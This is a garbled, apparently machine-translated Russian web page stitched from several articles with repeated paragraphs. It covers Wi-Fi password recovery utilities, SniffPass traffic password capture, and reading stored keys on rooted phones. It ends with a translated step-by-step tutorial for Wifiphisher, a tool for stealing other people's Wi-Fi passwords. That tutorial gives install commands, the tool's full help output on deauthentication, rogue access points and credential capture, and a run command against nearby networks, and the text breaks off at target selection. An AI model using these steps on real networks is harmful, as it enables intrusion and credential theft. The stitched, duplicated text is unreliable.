Программа Wireless Key View легко восстанавливает пароли записанные компьютером. Она доступна в виде переносимого исполняемого файла. Пользователь можете загрузить 32-разрядную или 64-разрядную версию программы, в зависимости от версии Windows. Она не занимает много места на диске, всего 57 КБ, и если нужно будет найти беспроводные ключи, она с легкостью справится с этой задачей, поэтому опытные пользователи рекомендуют иметь ее всегда под рукой.
Когда запускается программа Wireless Key View, она сразу отображает список всех точек доступа WiFi, к которым пользователь когда-либо подключался через компьютер, что дает возможность ему узнавать все горячие точки вайфай. Они отображаются с указанием SSID, типа безопасности, ключа в текстовом и шестнадцатеричном форматах, адаптера и многого другого.
В таблице есть столбец «Последние изменения», который удобен для компьютерной экспертизы, поскольку можно узнать, когда каждая сетевая запись была создана или изменена. Программа позволяет экспортировать пароли в текстовый файл. На другом ноутбуке с Виндовс можно использовать этот файл для автоматического импорта ключей в Windows, чтобы заново не приходилось вводить коды вручную при подключении к точке доступа. Для этого выбирают все, что требуется и нажимают мышью «Сохранить» или «Копировать», чтобы перенести их в буфер обмена.
Программа позволяет экспортировать пароли в текстовый файл. На другом ноутбуке с Виндовс можно использовать этот файл для автоматического импорта ключей в Windows, чтобы заново не приходилось вводить коды вручную при подключении к точке доступа. Для этого выбирают все, что требуется и нажимают мышью «Сохранить» или «Копировать», чтобы перенести их в буфер обмена.
WiFi Password Decryptor
Еще один неплохой инструмент WiFi Password Decryptor. Это абсолютно бесплатное программное обеспечение, которое можно использовать во всех операционных системах Windows (Windows XP, Vista, Windows 7 и Windows 8, 8.1) и доступно как для 32-разрядных, так и для 64-разрядных машин.
Процедура установки займет короткое время, и когда пользователь запустит приложение, то сразу получит все сохраненные ключи к вайфай. Информация о сети может сохраняться в файле. В списке программ мышью нажимают на нужную, а затем выбирают «Сохранить как …», чтобы сохранить файл в Microsoft Excel (* . xls), HTML (* .html), через запятую (* .csv), в текстовом формате file (* .txt).
xls), HTML (* .html), через запятую (* .csv), в текстовом формате file (* .txt).
Помимо восстановления утерянных паролей можно найти много полезной информации. Для каждой сети, утилита покажет SSID (идентификатор набора услуг), пароль, тип аутентификации, метод шифрования и тип подключения, чтобы соединить пользователя. Программа может расшифровать следующие типы безопасности: WEP/ WPA/WPA2/WPA-PSK/WPA2-PSK.
Для пользователей Windows 2003 Server/ XP, если в сети используется шифрование WPA, восстановленный пароль будет состоять из 64 шестнадцатеричных цифр. И это не ошибка, поскольку Windows XP не может преобразовать WPA обратно в исходный код.
Обратите внимание! Для того чтобы расшифровать сохраненные ключи на сканируемой машине, необходимы будут права администратора.
WiFi Password Revealer
WiFi Password Revealer восстанавливает утерянный пароль для сети WiFi.
Для этого запускают утилиту, после чего на экране будет отображена вся нужная информация: SSID, пароль и алгоритм сетевого шифрования — это все, что пользователю нужно, чтобы получить доступ. Приложение совместимо с Windows 7, Vista и XP и, хотя он не предлагает расширенных функций, оно может экспортировать данные в XLS, HTML, CSV.
Приложение совместимо с Windows 7, Vista и XP и, хотя он не предлагает расширенных функций, оно может экспортировать данные в XLS, HTML, CSV.
Пользователь должен знать, что программа не является перехватчиком или похитителем ключей вайфай. Она покажет только сохраненные коды, которые были введены в прошлом самим оператором. Для расшифровки таких паролей на ПК требуются права администратора.
Потративный инструмент SniffPass
SniffPass — может захватывать сетевой трафик, а затем обнаруживать и отображать пароли для следующих протоколов: POP3, IMAP4, SMTP, FTP и HTTP.
Программа может использовать WinPcap или драйвер сетевого монитора Microsoft для захвата трафика. Если у пользователя не установлен ни один из них, выбирают «Raw Sockets (Windows 2000 / XP)» — это не так надежно в XP или Vista, но, несмотря на то, метод по-прежнему работает на любых устройствах, вплоть до Windows 10.
Следующим шагом является выбор сетевого адаптера для мониторинга. Если есть несколько вариантов, и если пользователь не уверен, проверяют IP-адрес слева. У целевого адаптера, скорее всего, будет такой адрес, в виде: 192.168.xx.
Если есть несколько вариантов, и если пользователь не уверен, проверяют IP-адрес слева. У целевого адаптера, скорее всего, будет такой адрес, в виде: 192.168.xx.
После скачивания и установки программы нажимают зеленую кнопку «Начать захват» на панели инструментов и используют любую программу для входа на целевой ресурс. Все, что обнаруживает SniffPass, немедленно отображается вместе с данными на экране: протокол, локальный адрес, удаленный адрес, локальный порт, удаленный порт, пользователь, пароль и время захвата.
Обратите внимание! Выбранные элементы могут быть скопированы в буфер обмена, и пользователь сможет сохранить полный список для последующего анализа.
Тем не менее, если ни один из вариантов не поможет восстановить пароль, потребуется сбросить настройки маршрутизатора и подключиться к сети через пароль по умолчанию, установленный его производителем. Если используется соединение PPPoE, то придется позвонить интернет-провайдеру, чтобы уточнить имя пользователя и пароль соединения.
С помощью описанных выше шагов можно легко вернуть давно утерянный сетевой пароль WiFi для себя либо, чтобы передать его другу для подключения к Интернету.
Использование вышеуказанных процедур и программ способно извлечь абсолютно все ключи WiFi, сохраненные на компьютере с Windows. Справедливо заметить, что использование программных средств намного проще, особенно для неопытных людей в мире вычислений, они не только просты в использовании, но даже не требуют установки в системе.
Подгорнов Илья ВладимировичВсё статьи нашего сайта проходят аудит технического консультанта. Если у Вас остались вопросы, Вы всегда их можете задать на его странице.
Похожие статьи
-
Как узнать пароль от своего Wi-Fi (вайфая) на…
Как узнать пароль от wifi на телефоне. Дополнительные программы доступа.
 WiFi Password Decryptor. … Здесь учитывается момент, что в каждой из версий принципы и последовательность действий разнятся, исключение составляют Windows 7 и Windows 8, где они однотипные: Правый клик по значку «Сеть»…
WiFi Password Decryptor. … Здесь учитывается момент, что в каждой из версий принципы и последовательность действий разнятся, исключение составляют Windows 7 и Windows 8, где они однотипные: Правый клик по значку «Сеть»… -
Как забыть сеть Wi-Fi на Windows 7: удаление пароля…
Для чего нужно забывать пароль сети Wi—Fi на Windows 7 на компьютере и ноутбуке. Удаление беспроводного сетевого подключения на ноутбуке либо стационарном компьютере помогает решить множество проблем. В основном люди сталкиваются с ситуацией, когда ПК либо ноутбук не подключаются к вай фай после…
-
Как просмотреть сохраненные пароли Wi-Fi на Android и iOS
Мне нравится работать в кафе, особенно в тех, где есть бесплатный Wi-Fi. Нет ничего лучше, чем работать с небольшим количеством белого шума вокруг и писать с чашкой горячего кофе рядом со мной. По этой причине я сохранил пароли Wi-Fi многих кафе в моем районе. Однако иногда вы идете в эти места не в одиночку, а в сопровождении друзей, которым также может понадобиться доступ к Wi-Fi. Если у вас с собой ноутбук, то не так сложно заставить его показывать пароли.Но на телефоне все не так просто. И шансы, что наши телефоны будут с нами, значительно больше, чем наши ноутбуки.
По этой причине я сохранил пароли Wi-Fi многих кафе в моем районе. Однако иногда вы идете в эти места не в одиночку, а в сопровождении друзей, которым также может понадобиться доступ к Wi-Fi. Если у вас с собой ноутбук, то не так сложно заставить его показывать пароли.Но на телефоне все не так просто. И шансы, что наши телефоны будут с нами, значительно больше, чем наши ноутбуки.
Спросить у бариста — всегда вариант, но зачем их беспокоить, если вы можете получить его с самого телефона. Кроме того, это полезный метод, потому что он может пригодиться во многих других ситуациях, когда вам отчаянно нужен пароль Wi-Fi сети, к которой вы ранее подключались по телефону.
Прежде чем мы начнем, важно прояснить, что этот процесс работает только на устройствах Android и iOS с рутированным и взломанным доступом соответственно (часть о том, что это не так просто на телефонах).
Невозможно получить пароли Wi-Fi без доступа администратора, поскольку эта информация хранится в системной папке устройства. Если вы еще не рутировали свой Android, вам следует проверить нашу коллекцию сообщений о рутировании Android и решить для себя. Для пользователей iOS — наша подборка по взлому. Да, мы такие платформенно-независимые.
Если вы еще не рутировали свой Android, вам следует проверить нашу коллекцию сообщений о рутировании Android и решить для себя. Для пользователей iOS — наша подборка по взлому. Да, мы такие платформенно-независимые.
Разобравшись с этим, давайте посмотрим, как мы можем получить пароли. Сначала мы увидим процесс для Android, а затем перейдем к устройствам iOS.
Получение паролей Wi-Fi на Android
Поскольку нам придется открывать системный файл на Android, мы не можем использовать традиционный файловый проводник, который предустановлен на устройстве. Мы будем использовать ES File Explorer для этой задачи. Мы уже видели руководство по использованию ES File Explorer для просмотра и редактирования системных файлов на Android. Пожалуйста, посмотрите на него, если вы не знаете о процессе.
Теперь переместите папку (в корневую папку) в ES File Explorer, и вы увидите каталог с именем data .Перейдите в папку data / misc / wifi , и вы найдете файл с именем wpa_supplicant. conf. Нажмите на файл, чтобы открыть его, и убедитесь, что вы используете для этой задачи встроенную программу просмотра текста / HTML ES File Explorer.
conf. Нажмите на файл, чтобы открыть его, и убедитесь, что вы используете для этой задачи встроенную программу просмотра текста / HTML ES File Explorer.
В этом файле вы должны увидеть сетевой SSID и их пароли рядом с ним. Теперь вы можете найти SSID (имя сети), записать пароль рядом с ним и закрыть файл.
Убедитесь, что вы не редактируете файл , иначе у вас могут возникнуть проблемы с подключением к Wi-Fi.В Play Store есть определенное количество приложений для этой задачи, но для получения паролей лучше использовать этот метод вручную, чем устанавливать эту хрень с рекламным ПО.
Давайте теперь посмотрим, как мы можем получить пароли на устройстве iOS.
Получение паролей Wi-Fi на iOS
Если вы взломали свое устройство, установите отличный твик под названием NetworkList из Cydia. После того, как вы установили твик, все, что вам нужно сделать, это перейти в настройки Wi-Fi вашего устройства, и вы увидите новую кнопку с именем Network Passwords там. В iOS 7 он будет отображаться как известных сетей. Просто нажмите на него, и вы сможете увидеть все пароли Wi-Fi, которые хранятся на вашем устройстве.
В iOS 7 он будет отображаться как известных сетей. Просто нажмите на него, и вы сможете увидеть все пароли Wi-Fi, которые хранятся на вашем устройстве.
Список сетей очень простой и отображает только пароли. У вас даже нет разрешения на выбор и копирование в буфер обмена для отправки в виде текстового сообщения. Вам просто нужно использовать обычный метод ручки и бумаги и записать (или запомнить).
Предпочитаете смотреть видео? Здесь вы идете
Заключение
Вот как вы можете получить сохраненные пароли Wi-Fi на своих устройствах iOS и Android.Если вы знаете, как лучше выполнить задачу, не забудьте поделиться им с нами в комментариях.
Верхнее фото Кредит: liewcf
Вышеупомянутая статья может содержать партнерские ссылки, которые помогают поддерживать Guiding Tech. Однако это не влияет на нашу редакционную честность. Содержание остается объективным и достоверным.
Однако это не влияет на нашу редакционную честность. Содержание остается объективным и достоверным.
Dell, Lenovo, Acer — BestusefulTips
В этой статье объясняется, как подключить Wi-Fi на настольном компьютере с Windows 7 или ноутбуке Dell.Если на вашем ПК или ноутбуке с Windows возникла проблема с подключением через любую сеть Wi-Fi. Затем прежде всего проверьте, включены ли настройки беспроводного подключения на вашем Windows 7 или ноутбуке. Прежде всего, настройте беспроводное соединение на вашем ПК с Windows. Используя Wi-Fi, вы можете легко искать или просматривать веб-страницы на своем ПК с Windows / ноутбуке в диапазоне Wi-Fi. Нам приходится использовать сети Wi-Fi дома, в офисах, деловых местах, гостиницах и т. Д.
Включить и добавить сеть Wi-Fi в Windows 7 или ноутбуке просто.Wi-Fi полезен для прямого подключения компьютера к другому компьютеру без точки доступа. Вы также можете использовать в качестве точки доступа Wi-Fi на своем мобильном телефоне или планшете Android. Регулярно обновляйте или меняйте пароль Wi-Fi для защиты от неизвестных пользователей. Выполните следующие действия, чтобы включить Wi-Fi на ПК с Windows 7 / Windows / ноутбуке.
Регулярно обновляйте или меняйте пароль Wi-Fi для защиты от неизвестных пользователей. Выполните следующие действия, чтобы включить Wi-Fi на ПК с Windows 7 / Windows / ноутбуке.
Читайте также:
Как включить или отключить Wi-Fi на ПК с Windows 7 или Windows 10
Шаг 1: Перейдите в «Меню Пуск» на ПК / ноутбуке с Windows 7.
Шаг 2: Нажмите «Панель управления».
Шаг 3: Откройте категорию «Сеть и Интернет» .
Шаг 4: Нажмите «Центр управления сетями и общим доступом».
Шаг 5: В верхнем левом углу нажмите «Изменить настройки адаптера».
Вы можете видеть, что «Беспроводное сетевое соединение» отключено.
Шаг 6: Щелкните правой кнопкой мыши локальное соединение и «Включить» его , чтобы включить Wi-Fi в Window 7 / Laptop.
Теперь ваш ПК с Windows подключается к сети Wi-Fi Центра управления сетями и общим доступом.
Включение Wi-Fi на ПК или ноутбуке с Windows 10
Вы можете подключить ближайшую сеть Wi-Fi, чтобы легко получить доступ к Интернету на полной скорости на настольном ПК с Windows 10.
Шаг 1: Откройте Параметры Windows на своем ноутбуке или настольном компьютере с Windows 10.
Шаг 2: Нажмите на Сеть и Интернет .
Шаг 3: Нажмите на Wi-Fi .
Шаг 4: Нажмите Показать доступные сети .
Шаг 5: Нажмите на Подключает .
Также разрешите автоматическое соединение при нахождении в зоне действия.
Выше вы можете увидеть полный процесс включения WiFi на ПК с Windows 7 / Windows. Вы нашли полезным описанный выше процесс включения Wi-Fi на ПК с Windows? Пожалуйста, дайте нам знать в поле для комментариев и свяжитесь с нами для получения ежедневных последних технологических обновлений!
Получение чьего-либо пароля Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo
В то время как взлом пароля и атаки PIN-кода установки WPS привлекают много внимания, атаки социальной инженерии на сегодняшний день являются самым быстрым способом получения пароля Wi-Fi . Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.
Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.
Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту. Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей.Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.
Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов. Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.
Знает ли средний пользователь, как выглядит страница входа в систему его Wi-Fi роутера? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса, но из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?
Вифифишер считает, что ответ — «да».«Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, не требующую пароля для присоединения. Любой пользователь, который подключается к открытой сети, похожей на злобного двойника, обслуживается Убедительно выглядящая фишинговая страница с запросом пароля Wi-Fi для включения обновления прошивки, что объясняется причиной того, что Wi-Fi перестал работать.
The Firmware Update from Hell
To the target of a social инженерная атака, первые признаки Wifiphisher выглядят как проблема с роутером.Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу. Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.
Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой.Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки. Пока они не введут пароль для применения обновления, интернет не будет работать.
После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства снова подключаются к сети, теперь они более безопасны благодаря установленному обновлению.
Легкий доступ с помощью Bossy Update
Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелиться. После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в неуказанном режиме обновления.
Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора. После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, тянув время. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.
Что вам понадобится
Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.
Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null Byte
Помимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade .Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.
Шаг 1. Установка Wifiphisher
Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.
~ # apt install wifiphisher
Чтение списков пакетов ... Готово
Построение дерева зависимостей
Чтение информации о состоянии ... Готово
wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1).
Следующие пакеты были установлены автоматически и больше не требуются:
dh-python libdouble-conversion1 liblinear3
Используйте apt autoremove, чтобы удалить их.0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:
~ # git clone https://github.com/ wifiphisher / wifiphisher.git
~ # cd wifiphisher
~ # sudo python setup.py install Это должно установить Wifiphisher, который вы можете начать, просто набрав имя программы в окне терминала с этого момента.
Шаг 2. Просмотрите флаги Wifiphisher
У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, на странице —help вы можете увидеть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.
~ # wifiphisher --help
использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE]
[-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС]
[-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE]
[-iNM] [-kN] [-nE] [-nD]
[-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS...]] [-e ESSID]
[-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY]
[-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT]
[--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH]
[--payload-path PAYLOAD_PATH] [-cM] [-wP]
[-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH]
[-pPD PHISHING_PAGES_DIRECTORY]
[--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID]
необязательные аргументы:
-h, --help показать это справочное сообщение и выйти
-i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС
Вручную выберите интерфейс, поддерживающий как AP, так и
режимы мониторинга для создания мошеннической точки доступа, а также
проведение дополнительных атак Wi-Fi от расширений
(я.е. деаутентификация). Пример: -i wlan1
-eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE
Вручную выберите интерфейс, поддерживающий монитор
режим деаутентификации жертв. Пример: -eI
wlan1
-aI APINTERFACE, --apinterface APINTERFACE
Вручную выберите интерфейс, поддерживающий режим AP для
порождает мошенническую AP. Пример: -aI wlan0
-iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС
Выберите интерфейс, подключенный к
Интернет Пример: -iI ppp0
-iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE
Укажите MAC-адрес интерфейса AP
-iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE
Укажите MAC-адрес интерфейса расширений
-iNM, --no-mac-randomization
Не меняйте MAC-адрес
-kN, --keepnetworkmanager
Не убивайте NetworkManager
-nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации.
-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]
Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7
-e ESSID, --essid ESSID
Введите ESSID мошеннической точки доступа. Этот вариант
пропустит этап выбора точки доступа. Пример:
--essid «Бесплатный Wi-Fi»
-dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID
Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO
Выберите сценарий фишинга для запуска.
пропустить этап выбора сценария. Пример: -p
Обновление прошивки
-pK PRESHAREDKEY, --presharedkey PRESHAREDKEY
Добавьте защиту WPA / WPA2 на несанкционированную точку доступа.
Пример: -pK s3cr3tp4ssw0rd
-hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE
Захват рукопожатий WPA / WPA2 для проверки
пароль Пример: -hC capture.pcap
-qS, --quitonsuccess Остановить скрипт после успешного получения одной пары
полномочий
-lC, --lure10-capture
Захват BSSID обнаруженных точек доступа
на этапе выбора точки доступа. Эта опция является частью
Lure10 атака.
-lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT
Обманите службу определения местоположения Windows в соседней Windows
пользователи считают, что он находится в области, которая была
ранее был записан с помощью --lure10-capture.Часть
Lure10 атака.
- ведение журнала активности в файл
-dK, --disable-karma Отключает атаку KARMA
-lP LOGPATH, --logpath LOGPATH
Определите полный путь к файлу журнала.
-cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH
Определите полный путь к файлу, который будет хранить
любые захваченные учетные данные
--payload-путь PAYLOAD_PATH
Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку
-cM, --channel-monitor
Следите за тем, чтобы целевая точка доступа изменяла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC
нажал.
-wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE
Интерфейс WLAN, используемый для подключения к WPS.
Точка доступа.
-kB, --known-beacons Транслировать рекламные кадры ряда маяков
популярные WLAN
-fH, --force-hostapd Принудительно использовать hostapd, установленный в системе
-pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY
Искать фишинговые страницы в этом месте
--dnsmasq-conf DNSMASQ_CONF
Определите полный путь к настраиваемому dnmasq.conf файл
-pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID
Определите ESSID, который вы хотите использовать для фишинга
стр. Шаг 3. Подключите адаптер беспроводной сети
Пришло время подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы этого не сделаете сами.
Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N — 802.11n — 150 Мбит / с — 2,4 ГГц — 5 дБи Антенна
Шаг 4: Запуск сценария
Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавьте имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.
Чтобы запустить сценарий, я выполню следующую команду.
~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Enter .
Параметры: [Esc] Выход [Стрелка вверх] Перемещение вверх [Стрелка вниз] Перемещение вниз
ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР
_________________________________________________________________________________________
│ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │
│ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │
│ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │
│ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │
│ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │
│ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │
│ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │
│ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│
│ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │
│ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │
│ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │
│ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │
│ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │
│ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │
│ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │
│ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│
│ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │
│ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │
│ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │
│ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │
│ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │
